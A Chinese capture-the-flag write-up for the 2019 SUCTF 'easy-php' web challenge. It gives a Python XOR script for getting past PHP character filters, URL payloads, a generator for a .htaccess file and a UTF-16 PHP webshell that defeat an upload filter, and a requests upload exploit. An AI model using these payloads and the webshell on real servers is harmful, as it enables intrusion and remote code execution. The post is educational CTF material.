2019SUCTF Easay-php题解记录
easy-php
Php的经典特性“Use of undefined constant”,会将代码中没有引号的字符都自动作为字符串
Ascii码大于 0x7F 的字符都会被当作字符串
可见字符
In [35]: string.printable
Out[35]: '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&\'()*+,-./:;<=>?@[\\]^_`{|}~ \t\n\r\x0b\x0c'
In [36]: ee=string.printable
In [37]: a=map(lambda x:x.encode("hex"),list(ee))
In [38]: print(a)
['30', '31', '32', '33', '34', '35', '36', '37', '38', '39', '61', '62', '63', '64', '65', '66', '67', '68', '69', '6a', '6b', '6c', '6d', '6e', '6f', '70', '71', '72', '73', '74', '75', '76', '77', '78', '79', '7a', '41', '42', '43', '44', '45', '46', '47', '48', '49', '4a', '4b', '4c', '4d', '4e', '4f', '50', '51', '52', '53', '54', '55', '56', '57', '58', '59', '5a', '21', '22', '23', '24', '25', '26', '27', '28', '29', '2a', '2b', '2c', '2d', '2e', '2f', '3a', '3b', '3c', '3d', '3e', '3f', '40', '5b', '5c', '5d', '5e', '5f', '60', '7b', '7c', '7d', '7e', '20', '09', '0a', '0d', '0b', '0c']
In [39]:使用不可打印字符来进行异或,生成_GET
import string
pstr=string.printable
hexstr=map(lambda x:x.encode('hex'),list(pstr))
temphex=lambda x:str(hex(x))
print(list(pstr))
_=[]
G=[]
E=[]
T=[]
for j in range(256):
for i in range(256):
if (chr(i) not in list(pstr)) & (chr(j) not in list(pstr)):
tmp=i^j
if chr(tmp)=="_":
temp=[]
temp.append(temphex(j)[2:]+"^"+temphex(i)[2:])
_.append(temp)
if chr(tmp)=="G":
temp=[]
temp.append(temphex(j)[2:]+"^"+temphex(i)[2:])
G.append(temp)
if chr(tmp)=="E":
temp=[]
temp.append(temphex(j)[2:]+"^"+temphex(i)[2:])
E.append(temp)
if chr(tmp)=="T":
temp=[]
temp.append(temphex(j)[2:]+"^"+temphex(i)[2:])
T.append(temp)
print(_)
print(G)
print(E)
print(T)随便拿个payload
http://127.0.0.1:8877/?_=${%80%80%80%80^%df%c7%c5%d4}{%df}();&%df=phpinfo这里由于eval函数只能解析一便代码,不能传入
http://127.0.0.1:8877/?_=${%80%80%80%80^%df%c7%c5%d4}{%df}&%df=phpinfo();上传htaccess
#!/usr/bin/python3
# Description : create and bypass file upload filter with .htaccess
# Author : Thibaud Robin
# Will prove the file is a legit xbitmap file and the size is 1337x1337
#SIZE_HEADER = b"\n\n#define width 1337\n#define height 1337\n\n"
def generate_php_file(filename, script):
phpfile = open(filename, 'wb')
phpfile.write(SIZE_HEADER)
phpfile.write(script.encode('utf-16be'))
phpfile.close()
def generate_htacess():
htaccess = open('.htaccess', 'wb')
htaccess.write(SIZE_HEADER)
htaccess.write(b'AddType application/x-httpd-php .ppp\n')
htaccess.write(b'php_value zend.multibyte 1\n')
htaccess.write(b'php_value zend.detect_unicode 1\n')
htaccess.write(b'php_value display_errors 1\n')
htaccess.close()
generate_htacess()
generate_php_file("webshell.ppp", "<?php eval($_GET['cmd']); die(); ?>")上传.htaccess后上传webshell.ppp
EXP
直接使用requests扩展上传
import requests
url="http://127.0.0.1:8877/?_=${%80%80%80%80^%df%c7%c5%d4}{%df}();&%df=get_the_flag"
#file=open("/home/osword/Desktop/.htaccess","rb")
file=open("/home/osword/Desktop/webshell.ppp","rb")
files={'file':file}
response=requests.post(url,files=files)
file.close()
print response.status_code
print response.request.body
print '--------------------------------'
print response.text


disbale_functions过滤不全
参考链接
本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!